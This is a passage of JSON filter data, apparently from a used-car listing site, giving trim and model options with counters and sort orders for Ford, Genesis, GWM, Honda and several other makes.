Horse","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Digital","Value":"Digital","Name":"Digital","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Econetic","Value":"Econetic","Name":"Econetic","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Edge","Value":"Edge","Name":"Edge","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Edition","Value":"Edition","Name":"Edition","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Encore","Value":"Encore","Name":"Encore","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Equipe","Value":"Equipe","Name":"Equipe","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Extended Range","Value":"Extended Range","Name":"Extended Range","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Finesse","Value":"Finesse","Name":"Finesse","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Firefly","Value":"Firefly","Name":"Firefly","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Flame","Value":"Flame","Name":"Flame","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Flight","Value":"Flight","Name":"Flight","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Freedom","Value":"Freedom","Name":"Freedom","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_Ghia","Value":"Ghia","Name":"Ghia","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_Ghia X","Value":"Ghia X","Name":"Ghia X","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_GL","Value":"GL","Name":"GL","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_GLS","Value":"GLS","Name":"GLS","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_Grand Prix","Value":"Grand Prix","Name":"Grand Prix","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_Grand Prix II","Value":"Grand Prix II","Name":"Grand Prix II","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_Grand Prix III","Value":"Grand Prix III","Name":"Grand Prix III","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_Graphite","Value":"Graphite","Name":"Graphite","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Graphite Tech Edition","Value":"Graphite Tech Edition","Name":"Graphite Tech Edition","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_GT Shadow Edition","Value":"GT Shadow Edition","Name":"GT Shadow Edition","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_GTi","Value":"GTi","Name":"GTi","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_L","Value":"L","Name":"L","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_Luxury","Value":"Luxury","Name":"Luxury","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_luxuryKa","Value":"luxuryKa","Name":"luxuryKa","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_LX","Value":"LX","Name":"LX","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_Mach 1","Value":"Mach 1","Name":"Mach 1","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_Metal","Value":"Metal","Name":"Metal","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_Millenium","Value":"Millenium","Name":"Millenium","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_Nugget","Value":"Nugget","Name":"Nugget","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_Nugget Titanium","Value":"Nugget Titanium","Name":"Nugget Titanium","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_Plus","Value":"Plus","Name":"Plus","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_Pop Plus","Value":"Pop Plus","Name":"Pop Plus","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_Premium","Value":"Premium","Name":"Premium","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_Red Edition","Value":"Red Edition","Name":"Red Edition","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_RS","Value":"RS","Name":"RS","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_RS Cosworth","Value":"RS Cosworth","Name":"RS Cosworth","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_RS Monte","Value":"RS Monte","Name":"RS Monte","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_RS1600","Value":"RS1600","Name":"RS1600","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_RS500","Value":"RS500","Name":"RS500","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_S1600","Value":"S1600","Name":"S1600","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_Select","Value":"Select","Name":"Select","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_Si","Value":"Si","Name":"Si","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_Silver","Value":"Silver","Name":"Silver","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_Sound Edition","Value":"Sound Edition","Name":"Sound Edition","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_Sportka SE","Value":"Sportka SE","Name":"Sportka SE","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_ST","Value":"ST","Name":"ST","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_ST 500","Value":"ST 500","Name":"ST 500","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_ST Edition","Value":"ST Edition","Name":"ST Edition","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_ST Gold Edition","Value":"ST Gold Edition","Name":"ST Gold Edition","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_ST Performance Edition","Value":"ST Performance Edition","Name":"ST Performance Edition","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_ST-1","Value":"ST-1","Name":"ST-1","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_ST-2","Value":"ST-2","Name":"ST-2","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_ST-200","Value":"ST-200","Name":"ST-200","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_ST220","Value":"ST220","Name":"ST220","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_ST24","Value":"ST24","Name":"ST24","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_ST-3","Value":"ST-3","Name":"ST-3","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_Standard Range","Value":"Standard Range","Name":"Standard Range","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_ST-Line","Value":"ST-Line","Name":"ST-Line","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_ST-Line Black","Value":"ST-Line Black","Name":"ST-Line Black","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_ST-Line Design","Value":"ST-Line Design","Name":"ST-Line Design","Counter":0,"Selected":false,"Sort":86},{"Id":"Trims_ST-Line Edition","Value":"ST-Line Edition","Name":"ST-Line Edition","Counter":0,"Selected":false,"Sort":87},{"Id":"Trims_ST-Line First Edition","Value":"ST-Line First Edition","Name":"ST-Line First Edition","Counter":0,"Selected":false,"Sort":88},{"Id":"Trims_ST-Line Red","Value":"ST-Line Red","Name":"ST-Line Red","Counter":0,"Selected":false,"Sort":89},{"Id":"Trims_ST-Line Style","Value":"ST-Line Style","Name":"ST-Line Style","Counter":0,"Selected":false,"Sort":90},{"Id":"Trims_ST-Line Vignale","Value":"ST-Line Vignale","Name":"ST-Line Vignale","Counter":0,"Selected":false,"Sort":91},{"Id":"Trims_ST-Line X","Value":"ST-Line X","Name":"ST-Line X","Counter":0,"Selected":false,"Sort":92},{"Id":"Trims_ST-Line X Black Package","Value":"ST-Line X Black Package","Name":"ST-Line X Black Package","Counter":0,"Selected":false,"Sort":93},{"Id":"Trims_ST-Line X Edition","Value":"ST-Line X Edition","Name":"ST-Line X Edition","Counter":0,"Selected":false,"Sort":94},{"Id":"Trims_ST-Line X First Edition","Value":"ST-Line X First Edition","Name":"ST-Line X First Edition","Counter":0,"Selected":false,"Sort":95},{"Id":"Trims_ST-Line X First Edition Plus","Value":"ST-Line X First Edition Plus","Name":"ST-Line X First Edition Plus","Counter":0,"Selected":false,"Sort":96},{"Id":"Trims_ST-Line X Gold Edition","Value":"ST-Line X Gold Edition","Name":"ST-Line X Gold Edition","Counter":0,"Selected":false,"Sort":97},{"Id":"Trims_ST-Line X Vignale","Value":"ST-Line X Vignale","Name":"ST-Line X Vignale","Counter":0,"Selected":false,"Sort":98},{"Id":"Trims_Studio","Value":"Studio","Name":"Studio","Counter":0,"Selected":false,"Sort":99},{"Id":"Trims_Studio Connect","Value":"Studio Connect","Name":"Studio Connect","Counter":0,"Selected":false,"Sort":100},{"Id":"Trims_Style","Value":"Style","Name":"Style","Counter":0,"Selected":false,"Sort":101},{"Id":"Trims_Style [Climate]","Value":"Style [Climate]","Name":"Style [Climate]","Counter":0,"Selected":false,"Sort":102},{"Id":"Trims_Style +","Value":"Style +","Name":"Style +","Counter":0,"Selected":false,"Sort":103},{"Id":"Trims_Titanium","Value":"Titanium","Name":"Titanium","Counter":0,"Selected":false,"Sort":104},{"Id":"Trims_Titanium B+O Play","Value":"Titanium B+O Play","Name":"Titanium B+O Play","Counter":0,"Selected":false,"Sort":105},{"Id":"Trims_Titanium Design","Value":"Titanium Design","Name":"Titanium Design","Counter":0,"Selected":false,"Sort":106},{"Id":"Trims_Titanium Edition","Value":"Titanium Edition","Name":"Titanium Edition","Counter":0,"Selected":false,"Sort":107},{"Id":"Trims_Titanium First Edition","Value":"Titanium First Edition","Name":"Titanium First Edition","Counter":0,"Selected":false,"Sort":108},{"Id":"Trims_Titanium Individual","Value":"Titanium Individual","Name":"Titanium Individual","Counter":0,"Selected":false,"Sort":109},{"Id":"Trims_Titanium Navigator","Value":"Titanium Navigator","Name":"Titanium Navigator","Counter":0,"Selected":false,"Sort":110},{"Id":"Trims_Titanium S","Value":"Titanium S","Name":"Titanium S","Counter":0,"Selected":false,"Sort":111},{"Id":"Trims_Titanium Sport","Value":"Titanium Sport","Name":"Titanium Sport","Counter":0,"Selected":false,"Sort":112},{"Id":"Trims_Titanium Style","Value":"Titanium Style","Name":"Titanium Style","Counter":0,"Selected":false,"Sort":113},{"Id":"Trims_Titanium Vignale","Value":"Titanium Vignale","Name":"Titanium Vignale","Counter":0,"Selected":false,"Sort":114},{"Id":"Trims_Titanium X","Value":"Titanium X","Name":"Titanium X","Counter":0,"Selected":false,"Sort":115},{"Id":"Trims_Titanium X Business Edition","Value":"Titanium X Business Edition","Name":"Titanium X Business Edition","Counter":0,"Selected":false,"Sort":116},{"Id":"Trims_Titanium X Edition","Value":"Titanium X Edition","Name":"Titanium X Edition","Counter":0,"Selected":false,"Sort":117},{"Id":"Trims_Titanium X Navigator","Value":"Titanium X Navigator","Name":"Titanium X Navigator","Counter":0,"Selected":false,"Sort":118},{"Id":"Trims_Titanium X Sport","Value":"Titanium X Sport","Name":"Titanium X Sport","Counter":0,"Selected":false,"Sort":119},{"Id":"Trims_Trend","Value":"Trend","Name":"Trend","Counter":0,"Selected":false,"Sort":120},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":121},{"Id":"Trims_Vignale","Value":"Vignale","Name":"Vignale","Counter":0,"Selected":false,"Sort":122},{"Id":"Trims_Vignale Edition","Value":"Vignale Edition","Name":"Vignale Edition","Counter":0,"Selected":false,"Sort":123},{"Id":"Trims_Vivid Ruby Edition","Value":"Vivid Ruby Edition","Name":"Vivid Ruby Edition","Counter":0,"Selected":false,"Sort":124},{"Id":"Trims_XR2i","Value":"XR2i","Name":"XR2i","Counter":0,"Selected":false,"Sort":125},{"Id":"Trims_XR3","Value":"XR3","Name":"XR3","Counter":0,"Selected":false,"Sort":126},{"Id":"Trims_Zetec","Value":"Zetec","Name":"Zetec","Counter":0,"Selected":false,"Sort":127},{"Id":"Trims_Zetec [Climate]","Value":"Zetec [Climate]","Name":"Zetec [Climate]","Counter":0,"Selected":false,"Sort":128},{"Id":"Trims_Zetec B+O Play","Value":"Zetec B+O Play","Name":"Zetec B+O Play","Counter":0,"Selected":false,"Sort":129},{"Id":"Trims_Zetec Black","Value":"Zetec Black","Name":"Zetec Black","Counter":0,"Selected":false,"Sort":130},{"Id":"Trims_Zetec Black Edition","Value":"Zetec Black Edition","Name":"Zetec Black Edition","Counter":0,"Selected":false,"Sort":131},{"Id":"Trims_Zetec Blue","Value":"Zetec Blue","Name":"Zetec Blue","Counter":0,"Selected":false,"Sort":132},{"Id":"Trims_Zetec Business Edition","Value":"Zetec Business Edition","Name":"Zetec Business Edition","Counter":0,"Selected":false,"Sort":133},{"Id":"Trims_Zetec Colour Edition","Value":"Zetec Colour Edition","Name":"Zetec Colour Edition","Counter":0,"Selected":false,"Sort":134},{"Id":"Trims_Zetec Edition","Value":"Zetec Edition","Name":"Zetec Edition","Counter":0,"Selected":false,"Sort":135},{"Id":"Trims_Zetec Navigator","Value":"Zetec Navigator","Name":"Zetec Navigator","Counter":0,"Selected":false,"Sort":136},{"Id":"Trims_Zetec Red Edition","Value":"Zetec Red Edition","Name":"Zetec Red Edition","Counter":0,"Selected":false,"Sort":137},{"Id":"Trims_Zetec S","Value":"Zetec S","Name":"Zetec S","Counter":0,"Selected":false,"Sort":138},{"Id":"Trims_Zetec S Black","Value":"Zetec S Black","Name":"Zetec S Black","Counter":0,"Selected":false,"Sort":139},{"Id":"Trims_Zetec S Red","Value":"Zetec S Red","Name":"Zetec S Red","Counter":0,"Selected":false,"Sort":140},{"Id":"Trims_Zetec Silver Edition","Value":"Zetec Silver Edition","Name":"Zetec Silver Edition","Counter":0,"Selected":false,"Sort":141},{"Id":"Trims_Zetec White","Value":"Zetec White","Name":"Zetec White","Counter":0,"Selected":false,"Sort":142},{"Id":"Trims_Zetec White Edition","Value":"Zetec White Edition","Name":"Zetec White Edition","Counter":0,"Selected":false,"Sort":143}],"Selected":false,"Counter":2303,"Sort":19},{"Id":"Makes_Geely","Name":"Geely","Value":"Geely","Models":[{"Id":"Models_Geely EX5","Value":"Geely EX5","Name":"Geely EX5","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Max","Value":"Max","Name":"Max","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Pro","Value":"Pro","Name":"Pro","Counter":0,"Selected":false,"Sort":1}],"Selected":false,"Counter":0,"Sort":75},{"Id":"Makes_Genesis","Name":"Genesis","Value":"Genesis","Models":[{"Id":"Models_G70","Value":"G70","Name":"G70","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_G80","Value":"G80","Name":"G80","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_GV60","Value":"GV60","Name":"GV60","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_GV70","Value":"GV70","Name":"GV70","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_GV80","Value":"GV80","Name":"GV80","Counter":0,"Selected":false,"Sort":4}],"Trims":[{"Id":"Trims_Luxury","Value":"Luxury","Name":"Luxury","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Luxury Line","Value":"Luxury Line","Name":"Luxury Line","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Premium","Value":"Premium","Name":"Premium","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Sport Line","Value":"Sport Line","Name":"Sport Line","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Sport Plus","Value":"Sport Plus","Name":"Sport Plus","Counter":0,"Selected":false,"Sort":5}],"Selected":false,"Counter":36,"Sort":20},{"Id":"Makes_Ginetta","Name":"Ginetta","Value":"Ginetta","Models":[{"Id":"Models_G32","Value":"G32","Name":"G32","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":76},{"Id":"Makes_GMC","Name":"GMC","Value":"GMC","Models":[{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Sierra","Value":"Sierra","Name":"Sierra","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Yukon","Value":"Yukon","Name":"Yukon","Counter":0,"Selected":false,"Sort":2}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":1,"Sort":21},{"Id":"Makes_GWM","Name":"GWM","Value":"GWM","Models":[{"Id":"Models_Funky Cat","Value":"Funky Cat","Name":"Funky Cat","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Haval Jolion Pro","Value":"Haval Jolion Pro","Name":"Haval Jolion Pro","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_ORA 03","Value":"ORA 03","Name":"ORA 03","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_POER300","Value":"POER300","Name":"POER300","Counter":0,"Selected":false,"Sort":3}],"Trims":[{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_First Edition+","Value":"First Edition+","Name":"First Edition+","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Lux","Value":"Lux","Name":"Lux","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Premium","Value":"Premium","Name":"Premium","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Pro+","Value":"Pro+","Name":"Pro+","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Pure+","Value":"Pure+","Name":"Pure+","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Ultra","Value":"Ultra","Name":"Ultra","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":7}],"Selected":false,"Counter":28,"Sort":22},{"Id":"Makes_Hillman","Name":"Hillman","Value":"Hillman","Models":[{"Id":"Models_16","Value":"16","Name":"16","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Imp","Value":"Imp","Name":"Imp","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Minx","Value":"Minx","Name":"Minx","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Super Minx","Value":"Super Minx","Name":"Super Minx","Counter":0,"Selected":false,"Sort":3}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":77},{"Id":"Makes_Holden","Name":"Holden","Value":"Holden","Models":[{"Id":"Models_Equinox","Value":"Equinox","Name":"Equinox","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":78},{"Id":"Makes_Honda","Name":"Honda","Value":"Honda","Models":[{"Id":"Models_Accord","Value":"Accord","Name":"Accord","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Acty","Value":"Acty","Name":"Acty","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_CR-V","Value":"CR-V","Name":"CR-V","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_CR-X","Value":"CR-X","Name":"CR-X","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_CR-Z","Value":"CR-Z","Name":"CR-Z","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Civic","Value":"Civic","Name":"Civic","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Concerto","Value":"Concerto","Name":"Concerto","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Crossroad","Value":"Crossroad","Name":"Crossroad","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Elysion","Value":"Elysion","Name":"Elysion","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_FR-V","Value":"FR-V","Name":"FR-V","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Fit","Value":"Fit","Name":"Fit","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Freed","Value":"Freed","Name":"Freed","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_HR-V","Value":"HR-V","Name":"HR-V","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Insight","Value":"Insight","Name":"Insight","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Integra","Value":"Integra","Name":"Integra","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Jazz","Value":"Jazz","Name":"Jazz","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Legend","Value":"Legend","Name":"Legend","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_Life","Value":"Life","Name":"Life","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_N-Box","Value":"N-Box","Name":"N-Box","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_NSX","Value":"NSX","Name":"NSX","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_Odyssey","Value":"Odyssey","Name":"Odyssey","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_Prelude","Value":"Prelude","Name":"Prelude","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_S2000","Value":"S2000","Name":"S2000","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_S660","Value":"S660","Name":"S660","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_Stepwagon","Value":"Stepwagon","Name":"Stepwagon","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_Z","Value":"Z","Name":"Z","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_ZR-V","Value":"ZR-V","Name":"ZR-V","Counter":0,"Selected":false,"Sort":29},{"Id":"Models_e","Value":"e","Name":"e","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_e NY1","Value":"e NY1","Name":"e NY1","Counter":0,"Selected":false,"Sort":9}],"Trims":[{"Id":"Trims_Advance","Value":"Advance","Name":"Advance","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Advance Plus","Value":"Advance Plus","Name":"Advance Plus","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Advance Sport","Value":"Advance Sport","Name":"Advance Sport","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Advance Style","Value":"Advance Style","Name":"Advance Style","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Advance Style Plus","Value":"Advance Style Plus","Name":"Advance Style Plus","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Championship White Type R","Value":"Championship White Type R","Name":"Championship White Type R","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Crosstar Advance","Value":"Crosstar Advance","Name":"Crosstar Advance","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Crosstar EX","Value":"Crosstar EX","Name":"Crosstar EX","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Elegance","Value":"Elegance","Name":"Elegance","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_ES","Value":"ES","Name":"ES","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_ES GT","Value":"ES GT","Name":"ES GT","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_ES Plus","Value":"ES Plus","Name":"ES Plus","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_ES Plus-T","Value":"ES Plus-T","Name":"ES Plus-T","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_ES-T","Value":"ES-T","Name":"ES-T","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_EX","Value":"EX","Name":"EX","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_EX GT","Value":"EX GT","Name":"EX GT","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_EX Navi","Value":"EX Navi","Name":"EX Navi","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Executive","Value":"Executive","Name":"Executive","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_EXL","Value":"EXL","Name":"EXL","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_EXL-T","Value":"EXL-T","Name":"EXL-T","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_EX-T","Value":"EX-T","Name":"EX-T","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_GL","Value":"GL","Name":"GL","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_HS","Value":"HS","Name":"HS","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_HS-T","Value":"HS-T","Name":"HS-T","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_HX","Value":"HX","Name":"HX","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_HX-T","Value":"HX-T","Name":"HX-T","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Imagine","Value":"Imagine","Name":"Imagine","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Jordan","Value":"Jordan","Name":"Jordan","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_LS","Value":"LS","Name":"LS","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Max","Value":"Max","Name":"Max","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Prestige","Value":"Prestige","Name":"Prestige","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_SE Executive","Value":"SE Executive","Name":"SE Executive","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_SE Navi","Value":"SE Navi","Name":"SE Navi","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_SE Plus","Value":"SE Plus","Name":"SE Plus","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_SE Plus-T","Value":"SE Plus-T","Name":"SE Plus-T","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_SE Sport","Value":"SE Sport","Name":"SE Sport","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_SE+","Value":"SE+","Name":"SE+","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_SE-T","Value":"SE-T","Name":"SE-T","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_Si","Value":"Si","Name":"Si","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Si-T","Value":"Si-T","Name":"Si-T","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_Sport Line","Value":"Sport Line","Name":"Sport Line","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_Sport Line EX","Value":"Sport Line EX","Name":"Sport Line EX","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_Sport Nav","Value":"Sport Nav","Name":"Sport Nav","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_Sport Navi","Value":"Sport Navi","Name":"Sport Navi","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_Sport Plus","Value":"Sport Plus","Name":"Sport Plus","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_SR","Value":"SR","Name":"SR","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_Ti","Value":"Ti","Name":"Ti","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_Type R","Value":"Type R","Name":"Type R","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_Type R GT","Value":"Type R GT","Name":"Type R GT","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_Type R Limited Edition","Value":"Type R Limited Edition","Name":"Type R Limited Edition","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_Type S","Value":"Type S","Name":"Type S","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_Type S GT","Value":"Type S GT","Name":"Type S GT","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_Type S-T","Value":"Type S-T","Name":"Type S-T","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_Type-R","Value":"Type-R","Name":"Type-R","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_Type-S","Value":"Type-S","Name":"Type-S","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_TYPE-V","Value":"TYPE-V","Name":"TYPE-V","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_Vision","Value":"Vision","Name":"Vision","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_VTEC Type R","Value":"VTEC Type R","Name":"VTEC Type 